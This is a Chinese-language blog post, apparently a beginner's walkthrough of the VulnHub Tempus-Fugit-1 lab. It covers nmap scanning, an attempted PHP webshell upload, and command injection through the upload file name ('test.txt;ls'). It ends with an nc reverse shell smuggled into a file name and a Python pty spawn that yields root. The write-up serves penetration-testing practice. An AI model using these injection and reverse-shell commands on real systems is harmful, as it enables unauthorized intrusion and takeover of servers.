前言:作为一个小白,从vulnhub上下载一些靶机,学习渗透测试,将知识记录在博客中,知识仅供学习。靶机是Tempus-Fugit-1,下载链接:https://www.vulnhub.com/entry/tempus-fugit-1,346/

正文:

目标机:192.168.142.140

kali:192.168.142.132

1.首先主机发现:nmap -sP 192.168.142.0/24



确认目标主机ip为192.168.142.140,接下来进行详细扫描,发现80端口

2.上浏览器看看,查看页面源码,翻翻网站,发现一个upload页面,可以拿shell啊



上传一个正常文件(test.txt)看看什么样子,内容为test,会回显,会不会存在xss,当然,没必要,拿到shell才是重点:

直接上一句话木马看看,文件名shell.php,不做任何修改,得到了这么个东西:



于是我进行了文件上传绕过操作,修改MIME类型,看看有没有文件解析漏洞等等,然而并没有什么作用,于是百度了一下,找到了一位老哥出的教程,文章连接:https://blog.csdn.net/id_null/article/details/102528917,第一次发现原来文件上传的地方居然还会有命令执行漏洞。修改文件名为test.txt;ls,查看结果:





3.接下里就可以查看路径、源码,获取shell了,linux反弹shell的方法很多,可以用bash,也可以使用python,也可以使用nc(前提是靶机安装了nc),本打算用bash的,但是文件名限制了“/”,所以借用那位大佬的方法,采用nc反弹:test.txt;nc 3232272004 4444 -e sh,kali开启监听:nc -lvp 1234。



反弹成功,Python -c ”import pty;pty.spawn('/bin/bash');"

输入id,发现是root权限,嘿嘿嘿,ls /root,cat /root/message.txt,emmmm。

![]()

后来就不会了,全是按照那位大佬的教程来。就写到这吧